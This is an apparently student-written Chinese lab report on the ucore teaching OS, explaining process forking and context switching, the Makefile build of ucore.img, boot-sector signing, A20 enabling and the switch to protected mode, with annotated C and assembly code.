do_fork(uint32_t clone_flags, uintptr_t stack, struct trapframe *tf) {
int ret = -E_NO_FREE_PROC;
struct proc_struct *proc;
if (nr_process >= MAX_PROCESS)
goto fork_out;
ret = -E_NO_MEM;

// 首先分配一个PCB
if ((proc = alloc_proc()) == NULL)
goto fork_out;
// fork肯定存在父进程,所以设置子进程的父进程
proc->parent = current;
// 分配内核栈(2页大小)
if (setup_kstack(proc) != 0)
goto bad_fork_cleanup_proc;
// 将所有虚拟页数据复制过去
if (copy_mm(clone_flags, proc) != 0)
goto bad_fork_cleanup_kstack;
// 复制线程的状态,包括寄存器上下文等等
copy_thread(proc, stack, tf);
// 将子进程的PCB添加进hash list或者list
// 需要注意的是,不能让中断处理程序打断这一步操作
bool intr_flag;
local_intr_save(intr_flag);
{
proc->pid = get_pid();
hash_proc(proc);
list_add(&proc_list, &(proc->list_link));
nr_process ++;
}
local_intr_restore(intr_flag);
// 设置新的子进程可执行
wakeup_proc(proc);
// 返回子进程的pid
ret = proc->pid;

fork_out:
return ret;
bad_fork_cleanup_kstack:
put_kstack(proc);
bad_fork_cleanup_proc:
kfree(proc);
goto fork_out;
}

static void
copy_thread(struct proc_struct *proc, uintptr_t esp, struct trapframe *tf)
{
proc->tf = (struct trapframe *)(proc->kstack + KSTACKSIZE) - 1;
*(proc->tf) = *tf; // 结构体整体赋值
proc->tf->tf_regs.reg_eax = 0;
proc->tf->tf_esp = esp;
proc->tf->tf_eflags |= FL_IF;

proc->context.eip = (uintptr_t)forkret;
proc->context.esp = (uintptr_t)(proc->tf);
}

注意,debug 可以发现:

(proc->kstack + KSTACKSIZE) - 1) is 0xc0333fff
(struct trapframe *)(proc->kstack + KSTACKSIZE) - 1) is 0xc0333fb4

两个地址的差刚好为一个 sizeof(struct trapframe) ,这表明指针强制类型转换将存储 tf 的指针往栈底抬了一个sizeof(struct trapframe)的大小,所以该进程对应的中断帧放在栈底是没有问题的,并没有越界。

经历完这一系列的初始化后,在schedule函数里会选中该进程去 run,调用proc_run中的switch_to,保存当前的寄存器内容到 idleproc 中的 context 中,又换 initmain 对应 context 中的 eip 来执行,即执行forkret函数(copy_thread 里设置的)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
static void
forkret(void)
{
forkrets(current->tf);
}

.globl forkrets
forkrets:
# set stack to this new process's trapframe
movl 4(%esp), %esp
jmp __trapret

.globl __trapret
__trapret:
# 从中断帧中恢复所有的寄存器值
popal

# restore %ds, %es, %fs and %gs
popl %gs
popl %fs
popl %es
popl %ds

# get rid of the trap number and error code
addl $0x8, %esp
iret

这句 iret 应该会把 tf->tf_eip 当作返回地址弹出跳转到执行 kernel_thread_entry。

1
2
3
4
5
6
7
8
9
.text.
.globl kernel_thread_entry
kernel_thread_entry: # void kernel_thread(void)

pushl %edx # push arg
call *%ebx # call fn

pushl %eax # save the return value of fn(arg)
call do_exit # call do_exit to terminate current thread

ebx 存了要执行的函数地址 edx 存了函数参数,调用完对应的函数后取返回值 eax,最后执行 do_exit 释放进程占用资源并退出。

tf and context

struct context context:储存进程当前状态,用于进程切换中上下文的保存与恢复。

需要注意的是,与 trapframe 所保存的用户态上下文不同,context 保存的是线程的当前上下文。这个上下文可能是执行用户代码时的上下文,也可能是执行内核代码时的上下文。

struct trapframe* tf:无论是用户程序在用户态通过系统调用进入内核态,还是线程在内核态中被创建,内核态中的线程返回用户态所加载的上下文就是struct trapframe* tf。 所以当一个线程在内核态中建立,则该新线程就必须伪造一个 trapframe 来返回用户态。

思考一下,从用户态进入内核态会压入当时的用户态上下文 trapframe。

两者关系:以 kernel_thread 函数为例,尽管该函数设置了 proc->trapframe,但在 fork 函数中的 copy_thread 函数里,程序还会设置 proc->context。两个上下文看上去好像冗余,但实际上两者所分的工是不一样的。

进程之间通过进程调度来切换控制权,当某个 fork 出的新进程获取到了控制流后,首当其中执行的代码是 current->context->eip 所指向的代码,此时新进程仍处于内核态,但实际上我们想在用户态中执行代码,所以我们需要从内核态切换回用户态,也就是中断返回。此时会遇上两个问题:

新进程如何执行中断返回? 这就是 proc->context.eip = (uintptr_t)forkret 的用处。forkret 会使新进程正确的从中断处理例程中返回。

新进程中断返回至用户代码时的上下文为? 这就是 proc_struct->tf 的用处。中断返回时,新进程会恢复保存的 trapframe 信息至各个寄存器中,然后开始执行用户代码。

local_intr_save and local_intr_restore

语句 local_intr_save(intr_flag);….local_intr_restore(intr_flag);在这里有何作用?请说明理由。

这两句代码的作用分别是阻塞中断和解除中断的阻塞。
这两句的配合,使得这两句代码之间的代码块形成原子操作,可以使得某些关键的代码不会被打断,从而避免引起一些未预料到的错误,避免条件竞争。
以进程切换为例,在 proc_run 中,当刚设置好 current 指针为下一个进程,但还未完全将控制权转移时,如果该过程突然被一个中断所打断,则中断处理例程的执行可能会引发异常,因为 current 指针指向的进程与实际使用的进程资源不一致。

Lab1 实验报告

/labcodes_answer/lab1_result/ 目录下的代码,在用较新版本(好像是 GCC 5.x 开始)就会出现生成的 bootloader 二进制文件过大无法塞入第一个扇区的问题,这种情况只需要将 /labcodes_answer/lab1_result/boot/bootmain.c中的全局变量改为用宏定义即可编译通过。

1
2
3
unsigned int SECTSIZE  = 512 ;
改为
#define SECTSIZE 512

make 生成执行文件的过程

操作系统镜像文件 ucore.img 是如何一步一步生成的

Makefile 的终极目标在第 207 行被显式指定为 205 行的 TARGETS ,而 TARGETS 的依赖为 $(TARGETS) ,这个变量在 Makefile 只是空的,但是会在 tools/function.mk 中的 do_create_target 宏中被修改, do_create_target 被函数 create_target 直接调用。因此在 Makefile 中只要调用了 create_target 就会为 $(TARGETS) 增添新的一项。

经过一系列的 create_target$(TARGETS) 最终值为 bin/kernel bin/bootblock bin/sign bin/ucore.img

首先看bin/kernel的文件依赖

1
2
3
4
5
6
$(kernel): $(KOBJS) tools/kernel.ld
@echo + ld $@
$(V)$(LD) $(LDFLAGS) -T tools/kernel.ld -o $@ $(KOBJS)
#最终的内核文件应该去除符号表等信息,并输出符号表信息,汇编文件信息,和输出信息
@$(OBJDUMP) -S $@ > $(call asmfile,kernel)
@$(OBJDUMP) -t $@ | $(SED) '1,/SYMBOL TABLE/d; s/ .* / /; /^$$/d' > $(call symfile,kernel)

显示这段代码执行的输出可以看到

1
2
+ ld bin/kernel
ld -m elf_i386 -nostdlib -T tools/kernel.ld -o bin/kernel obj/kern/init/init.o obj/kern/libs/readline.o obj/kern/libs/stdio.o obj/kern/debug/kdebug.o obj/kern/debug/kmonitor.o obj/kern/debug/panic.o obj/kern/driver/clock.o obj/kern/driver/console.o obj/kern/driver/intr.o obj/kern/driver/picirq.o obj/kern/trap/trap.o obj/kern/trap/trapentry.o obj/kern/trap/vectors.o obj/kern/mm/pmm.o obj/libs/printfmt.o obj/libs/string.o

ld 命令参数:

  • m <emulation> 模拟为 i386 上的连接器
  • nostdlib 不要在标准系统目录中寻找头文件.只搜索`-I’选项指定的目录(以及当前目录,如果合适).
  • T <scriptfile> 让连接器使用指定的脚本

所谓的KOBJS就是那串跟在-o 后面的,在\lib,\kern文件夹中所有.c .S 文件生成.o 二进制文件。通过ld的链接指令完成了 bin/kernel 文件的生成。 至于下面的的使用@隐藏输出的OBJDUMP,应该是删符号表等信息。

至于在ld命令前的.o 文件生成指令

1
2
+ cc kern/init/init.c
gcc -Ikern/init/ -fno-builtin -Wall -ggdb -m32 -gstabs -nostdinc -fno-stack-protector -Ilibs/ -Ikern/debug/ -Ikern/driver/ -Ikern/trap/ -Ikern/mm/ -c kern/init/init.c -o obj/kern/init/init.o

gcc 参数:

  • -fno-builtin 除非用 __builtin__ 前缀,否则不进行 builtin 函数的优化
  • -Wall 选项意思是编译后显示所有警告。
  • -ggdb 生成可供 gdb 使用的调试信息。这样才能用 qemu+gdb 来调试 bootloader or ucore。
  • -m32 生成适用于 32 位环境的代码。我们用的模拟硬件是 32bit 的 80386,所以 ucore 也要是 32 位的软件。
  • -gstabs 生成 stabs 格式的调试信息。这样要 ucore 的 monitor 可以显示出便于开发者阅读的函数调用栈信息
  • -nostdinc 不使用标准库。标准库是给应用程序用的,我们是编译 ucore 内核,OS 内核是提供服务的,所以所有的服务要自给自足。
  • -fno-stack-protector 不生成用于检测缓冲区溢出的代码。这是 for 应用程序的,我们是编译内核,ucore 内核好像还用不到此功能。
  • -I<dir> 添加搜索头文件的路径
  • -c Compile and assemble, but do not link.

是在第 126 行左右执行的$(call add_files_cc,$(call listf_cc,$(KSRCDIR)),kernel,$(KCFLAGS))

该命令对所有 kern 和 lib 下的 .c .S 文件执行了编译操作生成.o 文件。

紧接上面,之后的输出

1
2
3
4
+ cc boot/bootasm.S
gcc -Iboot/ -fno-builtin -Wall -ggdb -m32 -gstabs -nostdinc -fno-stack-protector -Ilibs/ -Os -nostdinc -c boot/bootasm.S -o obj/boot/bootasm.o
+ cc boot/bootmain.c
gcc -Iboot/ -fno-builtin -Wall -ggdb -m32 -gstabs -nostdinc -fno-stack-protector -Ilibs/ -Os -nostdinc -c boot/bootmain.c -o obj/boot/bootmain.o

gcc 参数:

  • -Os 为减小代码大小而进行优化。根据硬件 spec,主引导扇区只有 512 字节,我们写的简单 bootloader 的最终大小不能大于 510 字节。

来自于下面两条指令

1
2
3
# create bootblock
bootfiles = $(call listf_cc,boot)
$(foreach f,$(bootfiles),$(call cc_compile,$(f),$(CC),$(CFLAGS) -Os -nostdinc))

第一条语句找出\boot文件夹下的所有以.S .c 结尾的文件bootasm.S,bootmain.c,第二句话对上面找出的两个文件执行编译。 其中bootasm.S依赖于\boot文件夹下的的asm.h头文件。引入该头文件的方法是在 gcc 编译指令中加上-Iboot/这个参数。-I<dir> 添加搜索头文件的路径,根据这个参数可以找到位于\boot文件夹下的的asm.h头文件

下面的输出是对 sign 工具的编译。虽然在 makefile 文件下紧接着的是对 bootblock 的编译,但是因为 bootblock 依赖于 sign 工具,故首先执行 sign 工具的编译操作。

1
2
3
+ cc tools/sign.c
gcc -Itools/ -g -Wall -O2 -c tools/sign.c -o obj/sign/tools/sign.o
gcc -g -Wall -O2 obj/sign/tools/sign.o -o bin/sign
1
2
3
# create 'sign' tools
$(call add_files_host,tools/sign.c,sign,sign)
$(call create_target_host,sign,sign)

该生成由以上两句语句生成并输出

解决了 sign 工具的依赖后开始生成 bootblock,输出如下:

1
2
3
4
+ ld bin/bootblock
ld -m elf_i386 -nostdlib -N -e start -Ttext 0x7C00 obj/boot/bootasm.o obj/boot/bootmain.o -o obj/bootblock.o
'obj/bootblock.out' size: 488 bytes
build 512 bytes boot sector: 'bin/bootblock' success!

新出现的 ld 命令参数:

  • e <entry> 指定入口
  • N 设置代码段和数据段均可读写
  • Ttext 制定代码段开始位置,0x7C00 就是 bios 执行完后程序开始执行的位置

对应 makefile

1
2
3
4
5
6
7
$(bootblock): $(call toobj,$(bootfiles)) | $(call totarget,sign)
@echo + ld $@
$(V)$(LD) $(LDFLAGS) -N -e start -Ttext 0x7C00 $^ -o $(call toobj,bootblock)
@$(OBJDUMP) -S $(call objfile,bootblock) > $(call asmfile,bootblock)
@$(OBJDUMP) -t $(call objfile,bootblock) | $(SED) '1,/SYMBOL TABLE/d; s/ .* / /; /^$$/d' > $(call symfile,bootblock)
@$(OBJCOPY) -S -O binary $(call objfile,bootblock) $(call outfile,bootblock)
@$(call totarget,sign) $(call outfile,bootblock) $(bootblock)

objcopy 拷贝二进制代码 bootblock.o 到 bootblock.out:

  • -S 移除所有符号和重定位信息
  • -O 指定输出格式

调用 sign 进行签名(这里只显示了 sign 程序执行时的输出,并没有显示调用 sign 程序的指令):

sign bootblock.out bootblock(大概是这个意思)

sign 函数执行的逻辑就是在文件小于 510 个字节的情况下将最后两个字节置为 0x55AA 标志该启动扇区是合法的。

执行以上代码后完成 bootblock 的构造,最后执行 ucore.img 的构造

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
dd if=/dev/zero of=bin/ucore.img count=10000

10000+0 records in
10000+0 records out
5120000 bytes (5.1 MB) copied, 0.0213187 s, 240 MB/s

dd if=bin/bootblock of=bin/ucore.img conv=notrunc

1+0 records in
1+0 records out
512 bytes (512 B) copied, 8.997e-05 s, 5.7 MB/s

dd if=bin/kernel of=bin/ucore.img seek=1 conv=notrunc

146+1 records in
146+1 records out
74923 bytes (75 kB) copied, 0.000318176 s, 235 MB/s
1
2
3
4
5
6
UCOREIMG	:= $(call totarget,ucore.img)

$(UCOREIMG): $(kernel) $(bootblock)
$(V)dd if=/dev/zero of=$@ count=10000
$(V)dd if=$(bootblock) of=$@ conv=notrunc
$(V)dd if=$(kernel) of=$@ seek=1 conv=notrunc
  1. 生成一个有 10000 个块的文件,每个块默认 512 字节,用 0 填充
    dd if=/dev/zero of=bin/ucore.img count=10000
  2. 把 bootblock 中的内容写到第一个块
    dd if=bin/bootblock of=bin/ucore.img conv=notrunc
  3. 从第二个块开始写 kernel 中的内容
    dd if=bin/kernel of=bin/ucore.img seek=1 conv=notrunc

/dev/zero : 在类 UNIX 操作系统中, /dev/zero 是一个特殊的文件,当你读它的时候,它会提供无限的空字符(NULL, ASCII NUL, 0x00)。其中的一个典型用法是用它提供的字符流来覆盖信息,另一个常见用法是产生一个特定大小的空白文件。BSD 就是通过 mmap 把/dev/zero 映射到虚地址空间实现共享内存的。可以使用 mmap 将/dev/zero 映射到一个虚拟的内存空间,这个操作的效果等同于使用一段匿名的内存(没有和任何文件相关)。

if=文件名:输入文件名,默认为标准输入。即指定源文件。
of=文件名:输出文件名,默认为标准输出。即指定目的文件。
count=blocks:仅拷贝 blocks 个块,块大小等于 ibs 指定的字节数。 notrunc:不截短输出文件

一个被系统认为是符合规范的硬盘主引导扇区的特征是什么

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
#include <stdio.h>
#include <errno.h>
#include <string.h>
#include <sys/stat.h>

int main(int argc, char *argv[])
{
struct stat st;
if (argc != 3)
{
fprintf(stderr, "Usage: <input filename> <output filename>\n");
return -1;
}
// 获取输入文件的状态
if (stat(argv[1], &st) != 0) //不存在报错
{
fprintf(stderr, "Error opening file '%s': %s\n", argv[1], strerror(errno));
return -1;
}
printf("'%s' size: %lld bytes\n", argv[1], (long long)st.st_size);
if (st.st_size > 510) //文件大于510个字节报错,虽然启动扇区能够装512个字节,但最后两个字节必须是0x55AA来标志该扇区为合法的启动扇区,所以最多装510个
{
fprintf(stderr, "%lld >> 510!!\n", (long long)st.st_size);
return -1;
}
char buf[512];
memset(buf, 0, sizeof(buf));
FILE *ifp = fopen(argv[1], "rb"); //argv[0]是程序全名,argv[1]是输入文件,即以读二进制文件的方法打开输入文件
int size = fread(buf, 1, st.st_size, ifp); //从ifp读st.st_size个对象,每个对象读一次到buf中
if (size != st.st_size)
{
fprintf(stderr, "read '%s' error, size is %d.\n", argv[1], size);
return -1;
}
fclose(ifp);
buf[510] = 0x55; //把最后两个字节写成0x55AA
buf[511] = 0xAA;
FILE *ofp = fopen(argv[2], "wb+");
size = fwrite(buf, 1, 512, ofp); //写回到输出
if (size != 512)
{
fprintf(stderr, "write '%s' error, size is %d.\n", argv[2], size);
return -1;
}
fclose(ofp);
printf("build 512 bytes boot sector: '%s' success!\n", argv[2]);
return 0;
}

符合规范的硬盘主引导扇区 size=512bytes,并且第 511 个 byte 值为 0x55,第 512 个 byte 的值为 0xAA

操作系统启动过程

  1. x86 PC 刚开机时 CPU 处于实模式
  2. 开机时,CS=0xFFFF; IP=0x0000
  3. 寻址 0xFFFF0(ROM BIOS 映射区)
  4. 检查 RAM,键盘,显示器,软硬磁盘
  5. 将磁盘 0 磁道 0 扇区读入 0x7c00 处
  6. 设置 cs=0x07c0,ip=0x0000

分析 bootloader 进入保护模式的过程

为何开启 A20,以及如何开启 A20

在 i8086 时代,CPU 的数据总线是 16bit,地址总线是 20bit,寄存器是 16bit,因此 CPU 只能访问 1MB 以内的空间。因为数据总线和寄存器只有 16bit,如果需要获取 20bit 的数据, 需要 segment(每个 segment 大小恒定为 64K)左移 4 位再加上 offset 组成一个 20bit 的地址。理论上,20bit 的地址可以访问 1MB 的内存空间(0x00000 - (2^20 - 1 = 0xFFFFF))。但在实模式下, 这 20bit 的地址理论上能访问从 0x00000 - (0xFFFF0 + 0xFFFF = 0x10FFEF)的内存空间。也就是说,理论上我们可以访问超过 1MB 的内存空间,但越过 0xFFFFF 后,地址又会回到 0x00000。上面这个特征在 i8086 中是没有任何问题的(因为它最多只能访问 1MB 的内存空间),但到了 i80286/i80386 后,CPU 有了更宽的地址总线,数据总线和寄存器后,这就会出现一个问题: 在实模式下, 我们可以访问超过 1MB 的空间,但我们只希望访问 1MB 以内的内存空间。为了解决这个问题, CPU 中添加了一个可控制 A20 地址线的模块,通过这个模块,我们在实模式下将第 20bit 的地址线限制为 0,这样 CPU 就不能访问超过 1MB 的空间了。进入保护模式后,我们再通过这个模块解除对 A20 地址线的限制,这样我们就能访问超过 1MB 的内存空间了。

现在使用的 CPU 都是通过键盘控制器 8042 (端口 0x64 和 0x60 连着键盘控制器) 来控制 A20 地址线。默认情况下,A20 地址线是关闭的(限制只能访问 1M 内存),因此在进入保护模式(需要访问超过 1MB 的内存空间)前,我们需要开启 A20 地址线(第 20bit 的地址线可为 0 或者 1)。开启代码在 bootasm.S 文件中。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
seta20.1:
inb $0x64, %al # Wait for not busy(8042 input buffer empty).
testb $0x2, %al
jnz seta20.1

movb $0xd1, %al # 0xd1 -> port 0x64
outb %al, $0x64 # 0xd1 means: write data to 8042's P2 port

seta20.2:
inb $0x64, %al # Wait for not busy(8042 input buffer empty).
testb $0x2, %al
jnz seta20.2

movb $0xdf, %al # 0xdf -> port 0x60
outb %al, $0x60 # 0xdf = 11011111, means set P2's A20 bit(the 1 bit) to 1

cpu 可以直接读写以下三个地方的数据,读写三个地方的指令都是不同的,他们的空间也是分开的。

  1. 端口
  2. 内存
  3. 寄存器

对外设的控制都是通过读写对应外设的端口来完成的。对端口的读写汇编指令只有 in 和 out。

由于当时的 8042 键盘控制器上恰好有空闲的端口引脚(输出端口 P2,引脚 P21),于是便使用了该引脚来作为与门控制这个地址比特位。该信号即被称为 A20。如果它为零,则比特 20 及以上地址都被清除。从而实现了兼容性。

当 A20 地址线控制禁止时,程序就像运行在 8086 上,1MB 以上的地址是不可访问的,只能访问奇数 MB 的不连续的地址。为了使能所有地址位的寻址能力,必须向键盘控制器 8082 发送一个命令,键盘控制器 8042 会将 A20 线置于高电位,使全部 32 条地址线可用,实现访问 4GB 内存。

控制 A20 gate 的方法有 3 种:

  1. 804x 键盘控制器法
  2. Fast A20 法
  3. BIOS 中断法

ucore 实验中用了第一种 804x 键盘控制器法,这也是最古老且效率最慢的一种。由于在机器启动时,默认条件下,A20 地址线是禁止的,所以操作系统必须使用适当的方法来开启它。

等待 8042 Input buffer 为空;
发送 Write 8042 Output Port (P2)命令到 8042 Input buffer;
等待 8042 Input buffer 为空;
将 8042 Output Port(P2)得到字节的第 2 位置 1,然后写入 8042 Input buffer

如何初始化 GDT 表

在保护模式下,x86 CPU 通过 GDT 表访问内存,我们根据 CPU 给的逻辑地址分离出段选择子。利用这个段选择子选择一个段描述符。将段描述符里的 Base Address 和段选择子的偏移量相加而得到线性地址。这个地址就是我们需要的地址。

GDT

在实模式下,通过 segment + offset 的方式一个程序可以访问内存中的任意一个地址,但是开启了保护模式之后,段选择子和段描述符中都有了特权级的概念,程序不能随意访问高特权级的段内容。段表有固定的格式被放到内存中,CPU 使用全局描述符表寄存器 GDTR 保存段表起始地址。GDTR 长 48 位,其中高 32 位为基地址,低 16 位为段界限。这里只需要载入已经静态存储在引导区的 GDT 表和其描述符到 GDTR 寄存器。理论上 GDT 可以存在内存中任何位置,但这里我们是在实模式下初始化 GDT 的,因此 GDT 应该是存在最低的这 1MB 内存空间中。CPU 通过 lgdt 指令读入 GDT 的地址,之后我们就可以使用 GDT 了。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
#注释:#include <asm.h>
asm.h头文件中包含了一些宏定义,用于定义gdt,gdt是保护模式使用的全局段描述符表,其中存储着段描述符。
# Start the CPU: switch to 32-bit protected mode, jump into C.
# The BIOS loads this code from the first sector of the hard disk into
# memory at physical address 0x7c00 and starts executing in real mode
# with %cs=0 %ip=7c00.
此段注释说明了要完成的目的:启动保护模式,转入C函数。
这里正好说了一下bootasm.S文件的作用。计算机加电后,由BIOS将bootasm.S生成的可执行代码从硬盘的第一个扇区复制到内存中的物理地址0x7c00处,并开始执行。
此时系统处于实模式。可用内存不多于1M。

.set PROT_MODE_CSEG, 0x8 # kernel code segment selector
.set PROT_MODE_DSEG, 0x10 # kernel data segment selector
这两个段选择子的作用其实是提供了gdt中代码段和数据段的索引
.set CR0_PE_ON, 0x1 # protected mode enable flag
这个变量是开启A20地址线的标志,为1是开启保护模式

# start address should be 0:7c00, in real mode, the beginning address of the running bootloader
.globl start
start:
这两行代码相当于定义了C语言中的main函数,start就相当于main,BIOS调用程序时,从这里开始执行
.code16 # Assemble for 16-bit mode
因为以下代码是在实模式下执行,所以要告诉编译器使用16位模式编译。
cli # Disable interrupts
cld # String operations increment
关中断,设置字符串操作是递增方向。cld的作用是将direct flag标志位清零,这意味着自动增加源索引和目标索引的指令(如MOVS)将同时增加它们。

# Set up the important data segment registers (DS, ES, SS).
xorw %ax, %ax # Segment number zero
ax寄存器就是eax寄存器的低十六位,使用xorw清零ax,效果相当于movw $0, %ax。 但是好像xorw性能好一些,google了一下没有得到好答案
movw %ax, %ds # -> Data Segment
movw %ax, %es # -> Extra Segment
movw %ax, %ss # -> Stack Segment
将段选择子清零
# Enable A20:
# For backwards compatibility with the earliest PCs, physical
# address line 20 is tied low, so that addresses higher than
# 1MB wrap around to zero by default. This code undoes this.
准备工作就绪,下面开始动真格的了,激活A20地址位。先翻译注释:由于需要兼容早期pc,物理地址的第20位绑定为0,所以高于1MB的地址又回到了0x00000.
好了,激活A20后,就可以访问所有4G内存了,就可以使用保护模式了。

怎么激活呢,由于历史原因A20地址位由键盘控制器芯片8042管理。所以要给8042发命令激活A20
8042有两个IO端口:0x60和0x64, 激活流程位: 发送0xd1命令到0x64端口 --> 发送0xdf到0x60,done!
# seta20.1这些破东西叫标号。标号有唯一的名字加冒号组成。它可以出现在汇编程序的任何地方,并与紧跟其后的哪行代码具有相同的地址。概括的说 ,当程序中要跳转到另一位置时,需要有一个标识来指示新的位置,这就是标号,通过在目标地址的前面放上一个标号,可以在指令中使用标号来代替直接使用地址。
seta20.1:
inb $0x64, %al # Wait for not busy(8042 input buffer empty).
testb $0x2, %al
jnz seta20.1
#发送命令之前,要等待键盘输入缓冲区为空,这通过8042的状态寄存器的第2bit来观察,而状态寄存器的值可以读0x64端口得到。
#上面的指令的意思就是,如果状态寄存器的第2位为1,就跳到seta20.1符号处执行,知道第2位为0,代表缓冲区为空

movb $0xd1, %al # 0xd1 -> port 0x64
outb %al, $0x64 # 0xd1 means: write data to 8042's P2 port
发送0xd1到0x64端口

seta20.2:
inb $0x64, %al # Wait for not busy(8042 input buffer empty).
testb $0x2, %al
jnz seta20.2

movb $0xdf, %al # 0xdf -> port 0x60
outb %al, $0x60 # 0xdf = 11011111, means set P2's A20 bit(the 1 bit) to 1

到此,A20激活完成。
# Switch from real to protected mode, using a bootstrap GDT
# and segment translation that makes virtual addresses
# identical to physical addresses, so that the
# effective memory map does not change during the switch.
转入保护模式,这里需要指定一个临时的GDT,来翻译逻辑地址。这里使用的GDT通过gdtdesc段定义。它翻译得到的物理地址和虚拟地址相同,所以转换过程中内存映射不会改变
lgdt gdtdesc
载入gdt
movl %cr0, %eax
orl $CR0_PE_ON, %eax
movl %eax, %cr0
打开保护模式标志位,相当于按下了保护模式的开关。cr0寄存器的第0位就是这个开关,通过CR0_PE_ON或cr0寄存器,将第0位置1

# Jump to next instruction, but in 32-bit code segment.
# Switches processor into 32-bit mode.
ljmp $PROT_MODE_CSEG, $protcseg
由于上面的代码已经打开了保护模式了,所以这里要使用逻辑地址,而不是之前实模式的地址了。
这里用到了PROT_MODE_CSEG, 他的值是0x8。根据段选择子的格式定义,0x8就翻译成:
        INDEX     TI CPL
0000 0000 1 0 00
INDEX代表GDT中的索引,TI代表使用GDTR中的GDT, CPL代表处于特权级。

PROT_MODE_CSEG选择子选择了GDT中的第1个段描述符。这里使用的gdt就是变量gdt。下面可以看到gdt的第1个段描述符的基地址是0x0000,所以经过映射后和转换前的内存映射的物理地址一样。
.code32 # Assemble for 32-bit mode
protcseg:
# Set up the protected-mode data segment registers
movw $PROT_MODE_DSEG, %ax # Our data segment selector
movw %ax, %ds # -> DS: Data Segment
movw %ax, %es # -> ES: Extra Segment
movw %ax, %fs # -> FS
movw %ax, %gs # -> GS
movw %ax, %ss # -> SS: Stack Segment

重新初始化各个段寄存器。
# Set up the stack pointer and call into C. The stack region is from 0--start(0x7c00)
movl $0x0, %ebp
movl $start, %esp
call bootmain
栈顶设定在start处,也就是地址0x7c00处,call函数将返回地址入栈,将控制权交给bootmain

# If bootmain returns (it shouldn't), loop.
spin:
jmp spin

# Bootstrap GDT
.p2align 2 # force 4 byte alignment
gdt:
SEG_NULLASM # null seg
SEG_ASM(STA_X|STA_R, 0x0, 0xffffffff) # code seg for bootloader and kernel
SEG_ASM(STA_W, 0x0, 0xffffffff) # data seg for bootloader and kernel

gdtdesc:
.word 0x17 # sizeof(gdt) - 1
.long gdt # address gdt

CPU 使用全局描述符表寄存器 GDTR 保存段表起始地址。GDTR 长 48 位,其中高 32 位为基地址,低 16 位为段界限。lgdt指令将源操作数中的值加载到全局描述符表格寄存器 (GDTR) 中(plus : lgdt 是间接寻址的)。载入 gdt 表,就是通过lgdt gdtdesc指令设置 GDTR 寄存器中的内容。

0x17 换成 10 进制就是 23,总共就有 24 个字节。一个 GDT 表项有 64 个 bit 占 8byte。总共 3 个表项一共就有 24 个字节。基地址 32 位是 gdt 这个标号所代表数据段的地址。GDT 的第一项总是为 0, 这就确保空段选择符的逻辑地址会被认为是无效的, 因此引起一个处理器异常.

上面的地址一共分了两段,第一段可执行可写,第二段可读,地址空间都覆盖整个 32 位 4GB 的保护模式空间。也正如之前 uCore 介绍的没有特别采用段机制

如何使能和进入保护模式

因为我们无法直接操作 CR0,所以我们首先要用一个通用寄存器来保存当前 CR0 寄存器的值。

1
2
3
4
5
6
7
movl %cr0, %eax
orl $CR0_PE_ON, %eax #CR0_PE_ON的值就是0x1
movl %eax, %cr0 #保护模式打开

# Jump to next instruction, but in 32-bit code segment.
# Switches processor into 32-bit mode.
ljmp $PROT_MODE_CSEG, $protcseg

由于一些现代 CPU 特性 (乱序执行和分支预测等),在转到保护模式之后 CPU 可能仍然在跑着实模式下的代码,这显然会造成一些问题。因此必须强迫 CPU 清空一次缓冲。对此,最有效的方法就是进行一次 long jump

ljmp <imm1>, <imm2> # %cs ← imm1 # %ip ← imm2

由于上面的代码已经打开了保护模式了,所以这里要使用逻辑地址,而不是之前实模式的地址了。
这里用到了 PROT_MODE_CSEG, 他的值是 0x8。根据段选择子的格式定义,0x8 就翻译成:
| INDEX | TI | CPL |
| —– | — | — |
| 0000 0000 1 | 0 | 00 |
INDEX 代表 GDT 中的索引,TI 代表使用 GDTR 中的 GDT, CPL 代表处于特权级。

PROT_MODE_CSEG 选择子选择了 GDT 中的第 1 个段描述符。这里使用的 gdt 就是变量 gdt。下面可以看到 gdt 的第 1 个段描述符的基地址是 0x0000,所以经过映射后和转换前的内存映射的物理地址一样。

进入保护模式后,需要重新设置所有段寄存器的内容,现在 这些寄存器里面都需要保存段选择子,因为刚才的段表只把内存空间分成 2 段但这两段地址空间完全重合,实际上只有一段。所以这个时候所有的代码、数据、堆栈段都是在一个段选择子里,所以值都是 0x8,完成设置之后跳转到函数 bootmain

1
2
3
4
5
6
7
8
9
10
11
12
13
14
.code32                                             # Assemble for 32-bit mode
protcseg:
# Set up the protected-mode data segment registers
movw $PROT_MODE_DSEG, %ax # Our data segment selector
movw %ax, %ds # -> DS: Data Segment
movw %ax, %es # -> ES: Extra Segment
movw %ax, %fs # -> FS
movw %ax, %gs # -> GS
movw %ax, %ss # -> SS: Stack Segment

# Set up the stack pointer and call into C. The stack region is from 0--start(0x7c00)
movl $0x0, %ebp
movl $start, %esp
call bootmain

总结

Bootload 的启动过程可以概括如下:

